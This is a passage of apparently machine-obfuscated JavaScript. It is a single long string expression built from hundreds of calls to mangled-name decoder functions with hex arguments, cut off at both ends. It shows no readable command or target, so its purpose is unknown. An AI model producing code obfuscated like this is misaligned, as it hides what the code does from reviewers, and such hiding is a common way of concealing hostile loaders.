7)+O00O00911F_0xbc3d7d(0xd39,0x8b1,0x1f7,0x16d2,0x1b0c)+O00O00911F_0x2a49d6(0x1444,0x1d98,0x255e,0x1f7b,0x2160)+O00O00911F_0x96d9cf(0x1bd,-0xc1,0x237,-0x9de,0x83d)+O00O00911F_0x2a49d6(-0x1b8,0x6b7,0x803,0x863,0x107d)+O00O00911F_0x2a49d6(0x15ae,0x82c,0x957,-0x146,0x3a3)+O00O00911F_0x96d9cf(0x1ac1,0x1241,0x1910,0xd89,0x203d)+O00O00911F_0xbc3d7d(0xd3b,0xec4,0xc67,0xb71,0x1776)+O00O00911F_0x2a49d6(0x18ab,0x1d98,0x2a23,0x25c6,0x21b1)+O00O00911F_0x96d9cf(0x108e,0x3f0,0xcba,0x11b2,0x1315)+O00O00911F_0x1fd229(0x8a7,0x1055,0x6f5,0x15a4,0xaee)+O00O00911F_0x96d9cf(0x9be,0x569,0xfd2,0x4f,-0x219)+O00O00911F_0x2a49d6(0x2079,0x1586,0x137c,0x1614,0x9a7)+O00O00911F_0xbc3d7d(0x506,0x4a5,0x82b,0xdf9,0x8ef)+O00O00911F_0x1fd229(0x391,0xc97,0xec3,0x856,0x1397)+O00O00911F_0xbc3d7d(0x758,-0x293,0x1214,-0x12b,0x76c)+O00O00911F_0xbc3d7d(0x1592,0x209a,0x143b,0xc25,0x130f)+O00O00911F_0x96d9cf(0x12ca,0x1442,0x1f2f,0x8ac,0x1a66)+O00O00911F_0xbc3d7d(0x14f1,0x175c,0x86a,0x1879,0x1b01)+O00O00911F_0xbc3d7d(0xb0b,-0x258,0xcf2,-0x147,0x10cf)+O00O00911F_0x301314(0x1958,0x21d6,0x1dad,0x2154,0x26d4)+O00O00911F_0x2a49d6(0xa77,0x5c0,0xb4a,0x49d,-0x8ce)+O00O00911F_0x301314(0x1491,0x16d2,0x100e,0x955,0xa5d)+O00O00911F_0x301314(0xb54,0x6e2,0xbcd,0x2e8,0xf37)+O00O00911F_0x301314(0x160b,0x772,0x184a,0x2464,0x1bf6)+O00O00911F_0xbc3d7d(0x16e7,0x1938,0x1064,0x1afd,0x2335)+O00O00911F_0x96d9cf(0x14c6,0x14bc,0x1a79,0x11a5,0x1032)+O00O00911F_0x1fd229(0x1061,0x2642,0x1d9e,0x2c00,0x2542)+O00O00911F_0x301314(0xc4d,0x1aef,0x93e,0xcce,0xa0b)+O00O00911F_0xbc3d7d(0x16e7,0x23a0,0xc42,0x1498,0x2382)+O00O00911F_0x2a49d6(0xf52,0x18d4,0x175d,0x19ed,0x1106)+O00O00911F_0x301314(0x11cf,0x1985,0x47a,0x1d86,0x1fca)+O00O00911F_0x301314(-0x1af,0xc7e,-0x3ed,0x610,-0x42e)+O00O00911F_0x1fd229(0x2ff,0x136b,0xa26,0x8e4,0x1463)+O00O00911F_0x96d9cf(0xd9,0x441,0x50b,-0x28,-0x7b1)+O00O00911F_0x2a49d6(-0x5f1,0x2f3,0x181,-0x459,0xed4)+O00O00911F_0x2a49d6(0x1b2b,0x15a6,0xe33,0x15b9,0xd22)+O00O00911F_0x1fd229(0x2855,0x1610,0x1ccf,0x1bff,0x2802)+O00O00911F_0xbc3d7d(0x1037,0x133d,0x2aa,0x1a81,0x85e)+O00O00911F_0x2a49d6(0x1afc,0xf08,0xc56,0x21c,0x4c0)+O00O00911F_0x301314(0x1883,0xe62,0x1b9e,0x26bc,0xef3)+O00O00911F_0xbc3d7d(0x930,0x79e,0x15ab,0x306,0x15ae)+O00O00911F_0x2a49d6(0xcd5,0x1133,0xfb1,0x66d,0x1f55)+O00O00911F_0x2a49d6(0xf7d,0xf16,0xe62,0x108a,0x279)+O00O00911F_0xbc3d7d(0x16e7,0x150e,0xdc2,0x106c,0xede)+O00O00911F_0x2a49d6(0x1e72,0x18d4,0x2276,0xb1d,0xf40)+O00O00911F_0x96d9cf(0x40c,-0x4f6,-0x884,0xc6b,0x98)+O00O00911F_0x2a49d6(0x11ea,0x869,-0x593,0x412,0x45a)+O00O00911F_0xbc3d7d(0xd1b,0x91e,0x14f2,0xc5b,0x941)+O00O00911F_0xbc3d7d(0x476,0x79d,-0x4de,-0x9a9,-0x76e)+O00O00911F_0x1fd229(0x1849,0x1446,0x1ccf,0x1b80,0x1776)+O00O00911F_0x2a49d6(0x2c17,0x1d97,0x22e8,0x214c,0xf6e)+O00O00911F_0x96d9cf(0x1792,0x1d29,0x1f20,0xa7c,0xec3)+O00O00911F_0x96d9cf(0x7b2,-0x6a8,0x1533,0x36a,0x15b7)+O00O00911F_0xbc3d7d(0x4ca,-0x4f1,0x3f0,0x12e0,0xaa2)+O00O00911F_0x301314(0x77a,-0x1e2,0x1054,0x1030,0x12a)+O00O00911F_0xbc3d7d(0x105c,0x147b,0x1dd0,0x14a6,0x17d3)+O00O00911F_0x1fd229(0x5d6,0x8bf,0xeea,0x1189,0x1c51)+O00O00911F_0x2a49d6(0x219,0x2ff,-0x310,0xd47,-0x4d)+O00O00911F_0xbc3d7d(0x4ca,-0x32b,0x1364,0xf84,-0xad)+O00O00911F_0x2a49d6(0x64b,0x82c,0x1151,0x1347,0xbfa)+O00O00911F_0x2a49d6(0x1210,0x1c03,0x1038,0x201b,0x2a77)+O00O00911F_0x2a49d6(0x998,0xbad,0x795,0xbb0,0x7ce)+O00O00911F_0x96d9cf(-0x41,0xa6b,-0x7e6,-0x45a,-0x94b)+O00O00911F_0x96d9cf(0xf40,0x141,0x69d,0xe30,0x3c1)+O00O00911F_0x2a49d6(0x4ba,0x12f6,0x130a,0x1e46,0xc63)+O00O00911F_0x301314(-0x31,0xf5,-0x1d4,-0xe89,-0x855)+O00O00911F_0x96d9cf(0xa6b,0xf0,0xa13,0xb33,0x744)+O00O00911F_0x301314(-0x1c8,-0xef9,-0x9ad,-0x3e9,0xa58)+O00O00911F_0x96d9cf(0x2dd,0x102a,0x344,0x493,0x2a3)+O00O00911F_0xbc3d7d(0x17a0,0xa9e,0x2157,0x205b,0x1237)+O00O00911F_0x1fd229(0x20a6,0x1ed4,0x1725,0x1f28,0x1e20)+O00O00911F_0x301314(0xa35,0x1225,0x1046,0xfe2,0x1730)+O00O00911F_0x1fd229(0xfc0,0x179b,0xab2,-0x2d7,0x11b1)+O00O00911F_0x2a49d6(0x1ab,0xfa5,0xc00,0x1b9e,0xdf5)+O00O00911F_0x1fd229(0x1e84,0xdc3,0x1025,0x1e83,0x1768)+O00O00911F_0x96d9cf(0x17b9,0x1d49,0xe0d,0xb53,0x2301)+O00O00911F_0x1fd229(0x2c42,0x1744,0x206b,0x13a5,0x1d47)+O00O00911F_0xbc3d7d(0x16e7,0x1ccf,0x1f42,0x21aa,0x809)+O00O00911F_0x1fd229(0x2397,0x1c12,0x1ccf,0xeed,0x2899)+O00O00911F_0x96d9cf(0x518,0xd5e,-0x91e,0x52a,0x86a)+O00O00911F_0xbc3d7d(0x91f,0xf94,-0x4d0,0xcb8,0x15bf)+O00O00911F_0x301314(0x152e,0x1097,0x1f01,0x2260,0xd22)+O00O00911F_0x96d9cf(0x1792,0x150e,0x22a4,0x16fb,0x927)+O00O00911F_0x301314(0x160b,0xcfb,0x1899,0x1f4d,0x19e2)+O00O00911F_0x2a49d6(0x1e50,0x1e72,0x1cf9,0x155f,0x2730)+O00O00911F_0xbc3d7d(0x1287,0x951,0xb69,0x7ad,0x1a2d)+O00O00911F_0x2a49d6(0x1263,0xd52,0x7c2,0x1745,0x1909)+O00O00911F_0x2a49d6(0x1535,0xa78,0xa9c,0x2bc,0x105a)+O00O00911F_0x2a49d6(0x216a,0x17f7,0xfcf,0x1ea8,0xfa6)+O00O00911F_0xbc3d7d(0x16e7,0x213d,0x1ffc,0x1bf9,0x1fec)+O00O00911F_0xbc3d7d(0x16e7,0x1450,0x2537,0x1671,0x1a39)+O00O00911F_0x96d9cf(0x1712,0x1bce,0x1062,0x1eb3,0xeaf)+O00O00911F_0x1fd229(0x199c,0xe4c,0x1511,0x1177,0x1654)+O00O00911F_0x2a49d6(0x1b79,0x14f0,0x1713,0xc87,0x1c81)+O00O00911F_0x301314(0xcc3,0xf3b,-0x17e,0xc0f,0x1171)+O00O00911F_0x301314(0xf46,0x19c8,0x76,0xfcf,0x772)+O00O00911F_0x1fd229(0x16fc,0x1f6e,0x19a1,0x1fcf,0x22b9)+O00O00911F_0x2a49d6(0xca6,0x18d4,0x26dd,0x16a0,0xf90)+O00O00911F_0xbc3d7d(0x12f,-0x90c,-0x248,0x203,-0x494)+O00O00911F_0x96d9cf(0x120f,0x169e,0xfc8,0xeb0,0x159f)+O00O00911F_0x96d9cf(0x1712,0x20b7,0x1331,0x1667,0x2535)+O00O00911F_0x301314(0xdb6,0x5fd,0x1984,0x1ac,0x1b5c)+O00O00911F_0x96d9cf(0x1792,0x10b9,0x1606,0x1ab8,0x254c)+O00O00911F_0x1fd229(0x2038,0xdda,0x141c,0xac8,0x1d08)+O00O00911F_0x301314(0x160b,0x1284,0x1e53,0x23e1,0x1838)+O00O00911F_0xbc3d7d(0x5f1,-0x6eb,0x13e1,-0x813,0x440)+O00O00911F_0x301314(0x10c4,0x1bf2,0x1926,0x31a,0x1034)+O00O00911F_0x1fd229(0xf48,0x1329,0x155d,0x1174,0xf76)+O00O00911F_0x96d9cf(0x15d7,0xca3,0x18a0,0x1dd2,0x219a)+O00O00911F_0x1fd229(0xc46,0x1fb6,0x1a74,0x25f0,0x1f2e)+O00O00911F_0x301314(0x1f5,0x868,0x9cb,0x90f,0x21c)+O00O00911F_0xbc3d7d(0x1b9e,0x288c,0x282e,0x1637,0x25bd)+O00O00911F_0x301314(0xd47,0x1778,0x707,-0x19c,0x15cd)+O00O00911F_0x301314(0x1376,0x1618,0x1c3f,0xb47,0x5ab)+O00O00911F_0x96d9cf(0x5dc,0xa97,0xdac,0xb1c,0xf29)+O00O00911F_0x96d9cf(0x186a,0xdf9,0x1333,0x12ab,0x11b8)+O00O00911F_0xbc3d7d(0x988,-0x437,0x727,0x12e2,0x8a6)+O00O00911F_0x1fd229(0x1b0f,0x10df,0xce3,0x1441,0xa6f)+O00O00911F_0x301314(0xdb9,0x673,0xb72,0x8f1,0xfd3)+O00O00911F_0x96d9cf(0x11b4,0x1fa8,0x1d0b,0x19c8,0x1e18)+O00O00911F_0x2a49d6(0x330,0x298,0x777,-0x1f0,0x14b)+O00O00911F_0x96d9cf(0x83d,-0x35b,0x1207,0x153f,0x4da)+O00O00911F_0x1fd229(0x1712,0xcc3,0x12b0,0x1d4e,0x1b63)+O00O00911F_0x96d9cf(0x8b2,0x1145,0xc1c,-0x2c,0x3ca)+O00O00911F_0x1fd229(0xd58,0x10a7,0xd40,0x584,0x12f2)+O00O00911F_0x96d9cf(0x163d,0x22d2,0xcf0,0x1c9d,0x21c5)+O00O00911F_0xbc3d7d(0x121f,0x15a8,0x18ef,0x1dd6,0xe68)+O00O00911F_0x96d9cf(0x159c,0x1d64,0x15bb,0x21e4,0xb0a)+O00O00911F_0xbc3d7d(0xb0b,-0x227,0x9c4,0x1717,0x5d0)+O00O00911F_0xbc3d7d(0x1a34,0x1e18,0xcdd,0x1f44,0xc05)+O00O00911F_0x2a49d6(0x2b9c,0x1d2f,0x1a5e,0x2005,0x18bd)+O00O00911F_0x2a49d6(0x1d96,0x17e6,0xf3e,0x1672,0x1cfd)+O00O00911F_0x2a49d6(0xfb7,0x145c,0x1965,0x1188,0x10f1)+O00O00911F_0x2a49d6(0x1972,0x1834,0x12df,0x162f,0x1929)+O00O00911F_0x301314(0x160b,0x2151,0xaf4,0x1223,0x249e)+O00O00911F_0x301314(0x678,0x12ec,0x31b,0x131,0xb46)+O00O00911F_0x96d9cf(0x432,0xd4c,0xeaa,-0x3eb,0x116d)+O00O00911F_0x301314(0xa6,0x83f,-0x187,-0xa0b,-0xa52)+O00O00911F_0x2a49d6(0x123a,0x1d93,0x19b5,0x29ad,0x229c)+O00O00911F_0x96d9cf(0x1c27,0x1c4d,0xfee,0x107c,0x1321)+O00O00911F_0x1fd229(0x17b,0xee1,0x97c,0x107c,-0x496)+O00O00911F_0x96d9cf(0x521,0x1027,0xac6,-0x35b,0x659)+O00O00911F_0x1fd229(0x1e0f,0x144b,0x1ccf,0x1f9d,0x123d)+O00O00911F_0xbc3d7d(0xc63,0x40a,0x11a,0xc54,0x199b)+O00O00911F_0xbc3d7d(0xa5,0xbe7,0x6e4,0xd05,-0xda1)+O00O00911F_0x301314(0x15aa,0x1277,0x1883,0x2484,0x1ac6)+O00O00911F_0x96d9cf(0x91c,0xdf3,0xf8a,0x36,0x1073)+O00O00911F_0x96d9cf(0x1792,0xb9c,0xb93,0xfa9,0xf1a)+O00O00911F_0x301314(0x195d,0xe54,0x1ded,0x2845,0x26eb)+O00O00911F_0x301314(0x15a5,0xa5a,0x1b87,0xe96,0x1f63)+O00O00911F_0x1fd229(0x1d7b,0x268b,0x1d12,0xfca,0x1c7d)+O00O00911F_0x96d9cf(0x324,0xc1d,-0xb2a,0xfa5,-0x9a9)+O00O00911F_0xbc3d7d(0x3f2,0x10ca,0xdce,0x118a,-0x6cb)+O00O00911F_0x96d9cf(0x4fa,0xd05,-0x2e9,0x56,-0x9b6)+O00O00911F_0xbc3d7d(0x15f9,0x2109,0xf94,0x1f0c,0xf04)+O00O00911F_0x96d9cf(0x18d8,0x1137,0x1d00,0x223c,0x14ba)+O00O00911F_0x2a49d6(0x1e40,0x1c28,0x15cc,0x157d,0x1696)+O00O00911F_0x2a49d6(0x2037,0x1c66,0x1262,0x1207,0x15d1)+O00O00911F_0x1fd229(0x13bf,0x1a70,0x1732,0x1c21,0x155a)+O00O00911F_0xbc3d7d(0xd1f,0xd42,0x1643,0xbdc,0xe21)+O00O00911F_0x96d9cf(0x164e,0x23e0,0x14e8,0xd1a,0xa55)+O00O00911F_0x96d9cf(0x1009,0x1bbc,0x46f,0x177e,0x98d)+O00O00911F_0x96d9cf(0x9ee,0x606,0x100d,0x51,0xf53)+O00O00911F_0x301314(0x112f,0x14be,0xa65,0x1923,0x8cc)+O00O00911F_0x301314(0x8e6,0x1087,0x24a,0x9da,0xd7)+O00O00911F_0xbc3d7d(0x1220,0x8fa,0x1700,0xda5,0x938)+O00O00911F_0x1fd229(0x20d0,0x1fe0,0x1dcc,0xf9c,0x2378)+O00O00911F_0x2a49d6(-0x589,0x8b1,0x15e5,0x149b,0xfcb)+O00O00911F_0x301314(0x1358,0x19bf,0x1797,0x1faf,0x832)+O00O00911F_0x301314(0xe00,0xe0b,0xbad,0xb56,0x1c8d)+O00O00911F_0x1fd229(0xc9f,0x10a2,0x126f,0x16ab,0x38b)+O00O00911F_0x301314(0x1960,0x1890,0x278b,0x17cf,0x27e5)+O00O00911F_0x301314(0xc3f,0x1757,0xb4f,0xc14,-0x222)+O00O00911F_0xbc3d7d(0x62c,0x5ce,0x7db,0x560,0xa79)+O00O00911F_0xbc3d7d(0x15a7,0x224b,0x23da,0x72e,0x1038)+O00O00911F_0x2a49d6(0x8e6,0xe03,0x12fe,0x16e2,0x15fb)+O00O00911F_0x96d9cf(0x14d,-0x716,-0x43d,0xe49,-0x28c)+O00O00911F_0x301314(0x11c5,0xd9a,0x1283,0x1f65,0xeee)+O00O00911F_0x2a49d6(-0x9,0xb54,0x61c,-0x241,0x14e6)+O00O00911F_0x1fd229(0x1765,0x2375,0x1cf4,0x23c3,0x1cab)+O00O00911F_0xbc3d7d(0x168,0xd86,-0x413,0x590,-0x43c)+O00O00911F_0xbc3d7d(0xc9d,0x96f,0x1a4,0xfc5,0x411)+O00O00911F_0x301314(0xabb,-0x1d1,0xab,0x13aa,0x147)+O00O00911F_0x96d9cf(0xbb,0x193,-0x58,-0x9b8,-0xc57)+O00O00911F_0x1fd229(-0x12c,0xd87,0x861,0xbca,-0x42e)+O00O00911F_0x1fd229(0x1ab1,0x9d4,0xd77,0x995,0xb69)+O00O00911F_0x1fd229(0xcdd,0x1baf,0x12d2,0x1929,0x1a22)+O00O00911F_0x301314(0x71c,0x1141,0x1208,0x107,-0x3cd)+O00O00911F_0x301314(0x13a9,0x1fec,0x19e7,0x9d7,0x1fe7)+O00O00911F_0x96d9cf(0x5d3,-0x601,0x575,-0x31e,0x781)+O00O00911F_0x1fd229(0x253e,0x24c2,0x17ec,0x1958,0xb4c)+O00O00911F_0xbc3d7d(0x6ba,-0x77c,0x129a,0x276,0x812)+O00O00911F_0x1fd229(0x2346,0x22d3,0x1737,0x1f41,0x2030)+O00O00911F_0xbc3d7d(0x1794,0x16ab,0x170b,0x12fe,0x1bfa)+O00O00911F_0x2a49d6(-0x268,0x4c6,0x62e,0x137d,0xcef)+O00O00911F_0x1fd229(0x15fd,0x23cf,0x1eb8,0x13b3,0x1617)+O00O00911F_0x2a49d6(0x976,0x1234,0xfa2,0xe1e,0x7a7))+(O00O00911F_0x96d9cf(0x660,-0x780,0x1cf,0x594,0x116c)+O00O00911F_0x2a49d6(0xc51,0x557,-0x226,0x75,-0x7e2)+O00O00911F_0x2a49d6(0x752,0xdb0,0xdc7,0x19a,0x328)+O00O00911F_0xbc3d7d(0x392,0xcb5,0xfc9,-0x1e3,0x4d9)+O00O00911F_0xbc3d7d(0x18db,0x14de,0x12ef,0x2718,0x24f1)+O00O00911F_0x301314(0xcc8,0x14d5,0x9e,0x3a8,0x161b)+O00O00911F_0xbc3d7d(0xd17,0x1985,0x97f,0x83e,0x1503)+O00O00911F_0xbc3d7d(0x55b,0x1174,0x4f2,0xa09,0x898)+O00O00911F_0x301314(0x42d,-0xf1,-0x15c,0x715,0x99a)+O00O00911F_0x1fd229(0x219d,0x1135,0x1429,0x6da,0x2114)+O00O00911F_0x1fd229(0x281b,0xdfe,0x1b2a,0xf6a,0xceb)+O00O00911F_0x301314(0x8c5,0xdec,0xad,0xdcd,0xb5d)+O00O00911F_0x2a49d6(0x1c8d,0x1501,0x20d2,0x16da,0x20b2)+O00O00911F_0xbc3d7d(0xf5e,0x1915,0xe7d,0x1161,0x13d8)+O00O00911F_0xbc3d7d(0x943,-0x75,0x253,0x1560,0x1045)+O00O00911F_0xbc3d7d(0x120b,0x1f16,0x1c3b,0x2017,0x19b5)+O00O00911F_0x2a49d6(0x1762,0xbaf,-0xfc,0x66c,0x1398)+O00O00911F_0x301314(0x1144,0x5e6,0x1ec0,0xf35,0x39e)+O00O00911F_0x2a49d6(0x43f,0x130d,0x21bb,0x2196,0x1c5d)+O00O00911F_0x96d9cf(0x314,0xdc8,0xaec,-0xf1,0x343)+O00O00911F_0x1fd229(0xa65,0x55c,0xe35,0x1b14,0xf30)+O00O00911F_0x301314(0x12b7,0x192d,0x1a42,0x1372,0x18ca)+O00O00911F_0x1fd229(0x88a,0x12ce,0x636,0xc00,0xabf)+O00O00911F_0xbc3d7d(0x79a,0x14f6,0xed8,0x20d,0x549)+O00O00911F_0x301314(0x19d,-0xa83,0x5e8,0xef7,-0xa3c)+O00O00911F_0x301314(0x316,0xf05,0x137,-0x4f3,0x47e)+O00O00911F_0x96d9cf(0x17d3,0x1dc7,0xcc9,0x26bf,0xd20)+O00O00911F_0x301314(0x28e,-0x4a,-0x3ae,-0x58d,0xc2c)+O00O00911F_0xbc3d7d(0x935,-0x1cf,0x19e,0x10ca,-0x267)+O00O00911F_0x96d9cf(0x1463,0x1b59,0x1c76,0x1f04,0x13b2)+O00O00911F_0xbc3d7d(0x298,-0x8b2,0x358,0x3b0,0x3d3)+O00O00911F_0x2a49d6(0x8b0,0x14a3,0xe26,0xc60,0x77e)+O00O00911F_0x2a49d6(0xfc4,0xe3d,0x190e,0x168a,0xff9)+O00O00911F_0x96d9cf(0x1a66,0x108b,0x1146,0xc56,0x147d)+O00O00911F_0x96d9cf(0x14cc,0x9b3,0x1206,0xbd2,0x64e)+O00O00911F_0x2a49d6(-0xf2,0x44a,0x876,-0x419,0x556)+O00O00911F_0x301314(0x1b9c,0x1573,0x1e9b,0x2132,0xcc5)+O00O00911F_0x2a49d6(-0x6eb,0x333,0x15d,0x878,0xca9)+O00O00911F_0x2a49d6(0x15a3,0x1010,0x10c7,0x9ed,0x1e35)+O00O00911F_0x301314(0xcc8,-0x1aa,0x222,0x6bd,0x154b)+O00O00911F_0x301314(0xdcb,-0xb3,0x1a38,0x3f3,0x1a79)+O00O00911F_0x96d9cf(0xdda,0x2e6,0xba5,0x10b,0x6d8)+O00O00911F_0x96d9cf(0x41b,-0x887,-0xe7,0x914,0xf46)+O00O00911F_0x2a49d6(0xef9,0x9c4,0x12,0xd63,0x4de)+O00O00911F_0x96d9cf(0x261,-0x2eb,0xdbe,-0xaf7,-0x88)+O00O00911F_0x2a49d6(0x1b9d,0xf0f,0x7ae,0xe3b,0x58f)+O00O00911F_0x2a49d6(0xd73,0xd13,0x47c,0xb9a,0x1241)+O00O00911F_0x2a49d6(0x11c9,0xa71,-0x3ea,-0x300,0xa6)+O00O00911F_0x96d9cf(0xc7,0xdd5,-0xaaf,-0x428,0x2dc)+O00O00911F_0x1fd229(0x1c3c,0xca7,0x1056,0x588,0x50d)+O00O00911F_0x2a49d6(0x1360,0x7cf,0xf07,-0x5f6,0x1313)+O00O00911F_0x2a49d6(0x880,0xacf,0x2f7,-0x9c,0x10c7)+O00O00911F_0x301314(0xf6b,0x62a,0x7ec,0x9a9,0xeb4)+O00O00911F_0x96d9cf(0x69c,0xc82,0xcc1,-0x57e,-0x5ce)+O00O00911F_0xbc3d7d(0x1541,0xbe7,0x2103,0x1fd0,0xa41)+O00O00911F_0x2a49d6(0x6f8,0x103f,0x8c9,0x7f7,0x17de)+O00O00911F_0x2a49d6(0x1934,0x103c,0x1902,0x16d5,0xea6)+O00O00911F_0x301314(0x7ee,0xd15,-0x30a,0x167a,0xc04)+O00O00911F_0xbc3d7d(0x1a83,0x1e91,0xbc3,0x1a48,0xda4)+O00O00911F_0x1fd229(0xed1,0x1b08,0x1ccf,0x1c51,0x27cb)+O00O00911F_0xbc3d7d(0xfcb,0x927,0x93f,0x7f5,0x1c2b)+O00O00911F_0x2a49d6(0x1892,0x1d3a,0x1a72,0x2407,0x1b66)+O00O00911F_0x2a49d6(0xf70,0xf4e,0x7e0,0x10be,0x1ab5)+O00O00911F_0xbc3d7d(0x1993,0x26cc,0x1be5,0x22fb,0x26a7)+O00O00911F_0x2a49d6(-0x994,0x519,-0x714,0x12db,0xb35)+O00O00911F_0x1fd229(0x1fe,0x13cc,0x86c,-0x685,-0x22)+O00O00911F_0x2a49d6(0x14fc,0xe31,0x24b,0x10af,0xaf6)+O00O00911F_0xbc3d7d(0x1450,0x18cb,0x12c8,0x81c,0xe7f)+O00O00911F_0x2a49d6(0x11cb,0x998,-0x366,-0x3e9,0x9c8)+O00O00911F_0xbc3d7d(0x1764,0x2458,0x22c7,0x1501,0x14f2)+O00O00911F_0x301314(0x86,-0x186,0x3f4,0x28d,0xb5b)+O00O00911F_0x2a49d6(0x14fb,0x767,0xe6,0x952,0xe5d)+O00O00911F_0x2a49d6(0x15a6,0x8ea,0x1280,0x1302,-0x4e4)+O00O00911F_0x96d9cf(0x1234,0x679,0x1aa4,0x1806,0xb3f)+O00O00911F_0xbc3d7d(0x7d7,0x4a6,0xfb6,-0x449,0x539)+O00O00911F_0xbc3d7d(0x582,-0x1d4,-0x794,-0x379,0x216)+O00O00911F_0x2a49d6(0x1f66,0x1636,0x1913,0x978,0x1414)+O00O00911F_0x96d9cf(0x1ae4,0x21ff,0x15ad,0xf3d,0x2070)+O00O00911F_0x1fd229(0xec2,0x10b2,0x742,0x13d4,0x11a)+O00O00911F_0x301314(0xe69,0xe3d,0x1645,0x1596,0x4e2)+O00O00911F_0xbc3d7d(0x1b07,0x1dd7,0xdc3,0x1bc1,0xf44)+O00O00911F_0xbc3d7d(0x199e,0xaac,0x1872,0x25f4,0x1acd)+O00O00911F_0x1fd229(0x13bd,0x2d10,0x2135,0x239d,0x270e)+O00O00911F_0xbc3d7d(0x1ac9,0x1f77,0x2756,0x2484,0xbf9)+O00O00911F_0x1fd229(0x148c,0x1748,0x1d88,0x249f,0x1a44)+O00O00911F_0x96d9cf(0xefa,0x1456,0x443,0x10e4,0x1cbb)+O00O00911F_0x1fd229(0xad0,0x1c0a,0x12d5,0xa29,0x1b57)+O00O00911F_0x96d9cf(0x8f7,-0xbf,0xd8e,0x1202,-0x165)+O00O00911F_0x96d9cf(0x16ae,0xfe2,0xdf0,0x13f5,0x150b)+O00O00911F_0x2a49d6(0x10fd,0x1cb6,0x29b3,0x10b0,0x2027)+O00O00911F_0xbc3d7d(0x11d6,0x827,0x1d94,0x12de,0x169b)+O00O00911F_0x2a49d6(0x1430,0xa28,0x636,0xb23,0xcfb)+O00O00911F_0x96d9cf(0x1b9a,0x2a27,0xfbe,0xe4f,0xdf1)+O00O00911F_0x1fd229(0x25ba,0x23ec,0x16f2,0x1af3,0x196d)+O00O00911F_0x301314(0x9c6,0x11a5,0x16d9,0x1325,-0x486)+O00O00911F_0x301314(0xd99,0x19bf,0x91f,0x1578,0xe66)+O00O00911F_0x301314(0xf6b,0x882,0x11fc,0x9d5,0x330)+O00O00911F_0x1fd229(0x1823,0x1297,0x1ccf,0x11c1,0x14cc)+O00O00911F_0x96d9cf(0x1871,0x224f,0x2102,0x1cc7,0x1255)+O00O00911F_0x1fd229(0xedf,0x2924,0x1ceb,0x1b7e,0x26d2)+O00O00911F_0xbc3d7d(0x2b2,-0x67e,-0x9e5,0xa3f,0xc44)+O00O00911F_0xbc3d7d(0x1b4d,0x299d,0x22c8,0x2284,0x22f6)+O00O00911F_0x96d9cf(0x1432,0x11db,0x11d2,0x640,0x1a64)+O00O00911F_0x1fd229(0x35e,0x1a88,0xc9d,0xaf9,0x2e6)+O00O00911F_0x2a49d6(0x125d,0x1635,0x11e5,0x1850,0x140b)+O00O00911F_0x301314(0xd58,0x86c,0x2d,0x198a,0x5e3)+O00O00911F_0xbc3d7d(0x1a8c,0x1624,0x2412,0x184a,0x1b0b)+O00O00911F_0x301314(-0x11,0x9ca,-0x7b3,0x21d,-0xc4d)+O00O00911F_0x2a49d6(0x19f,0x79e,0xdba,0x1508,-0x4d)+O00O00911F_0x96d9cf(0xefa,0xc90,0x1860,0x1205,0x1b9c)+O00O00911F_0x1fd229(0x440,0x17d,0xeb2,0x133c,0x184)+O00O00911F_0x301314(0x19a7,0x1beb,0x10b8,0x1820,0xfc8)+O00O00911F_0x301314(0x160b,0x22af,0x1f58,0x18a8,0x943)+O00O00911F_0x96d9cf(0x1068,0x5da,0x1a27,0x1006,0xd49)+O00O00911F_0xbc3d7d(0xf36,0x16c7,0x1571,0x1972,0x1645)+O00O00911F_0x301314(0xd73,0x992,0x16ff,0x11e3,0x1bd6)+O00O00911F_0xbc3d7d(0x1703,0x124a,0x181c,0x21d0,0xb44)+O00O00911F_0xbc3d7d(0x388,-0x38e,0xe84,0x486,0x1ca)+O00O00911F_0xbc3d7d(0x78,0x9bc,0xc3b,-0x9c6,0x1b3)+O00O00911F_0x301314(0x412,0x36e,0x102c,0x175,0x9c1)+O00O00911F_0xbc3d7d(0x460,-0x74f,-0x38d,0x11bf,-0x702)+O00O00911F_0x2a49d6(0x1e2f,0x15a6,0x11cd,0xe07,0x1e0a)+O00O00911F_0x96d9cf(0x1792,0x1fdd,0x21b5,0xe85,0x2236)+O00O00911F_0x1fd229(0x2f01,0x1e00,0x2074,0x255d,0x2138)+O00O00911F_0x2a49d6(0xad8,0x2b8,0xd6,0xccb,-0x902)+O00O00911F_0x301314(0x6ef,0xab2,0x1495,-0x48f,-0x626)+O00O00911F_0xbc3d7d(0x1917,0x1d8b,0x110e,0x1b19,0x22fc)+O00O00911F_0x1fd229(0x1a60,-0x176,0xcaa,-0x4c,0x73c)+O00O00911F_0x1fd229(0x1fb3,0x12a5,0x1aa2,0x1820,0x12f4)+O00O00911F_0xbc3d7d(0x147c,0xd69,0xaa5,0xa43,0x591)+O00O00911F_0xbc3d7d(0x681,-0x96,-0x60f,0x4d2,0x538)+O00O00911F_0x96d9cf(0x701,0xbf0,0x657,0x17b,0x5af)+O00O00911F_0x96d9cf(0x16f2,0x24d0,0xc76,0x1f35,0x21b4)+O00O00911F_0x2a49d6(0x137f,0x18d4,0x1384,0x207a,0x2308)+O00O00911F_0xbc3d7d(0x16e7,0x2278,0x10f8,0x1dcb,0x25c1)+O00O00911F_0x96d9cf(0x1336,0xa71,0x1e07,0x446,0x57d)+O00O00911F_0x301314(0x9c6,0xa9c,0xe7c,0x1147,0x32d)+O00O00911F_0x301314(0x1633,0x18b1,0xaa2,0xa91,0xa99)+O00O00911F_0x96d9cf(0x15a0,0x18a8,0x6c0,0x1938,0xee1)+O00O00911F_0x1fd229(0x1bba,0x1143,0x1550,0x1954,0x6b7)+O00O00911F_0x96d9cf(0x1a1e,0x1cce,0x17f6,0x1896,0xb8f)+O00O00911F_0x1fd229(0x1042,0x173f,0xf7a,0x19d8,0x1951)+O00O00911F_0x2a49d6(0x10e9,0x155a,0x8ab,0x1830,0x17d0)+O00O00911F_0x2a49d6(0x68a,0x947,0x17a1,0xf5c,0x165)+O00O00911F_0xbc3d7d(0x838,0x1004,0x2f,0xf59,0xfd8)+O00O00911F_0x96d9cf(0x16b5,0x11c6,0xe52,0x2570,0x154b)+O00O00911F_0x96d9cf(0x1792,0x267b,0x16a2,0xb7c,0xf7a)+O00O00911F_0x2a49d6(0x204c,0x18d4,0xa6c,0x2173,0x17b0)+O00O00911F_0xbc3d7d(0x1baa,0x1609,0x13e7,0x1248,0x104b)+O00O00911F_0x1fd229(0x157e,0x117a,0x1ccf,0xf87,0x2469)+O00O00911F_0xbc3d7d(0x1baa,0xeb1,0xe91,0x1ac6,0x287e)+O00O00911F_0x1fd229(0xf6b,0x17bd,0x942,0x135,0x204)+O00O00911F_0xbc3d7d(0x5f1,-0x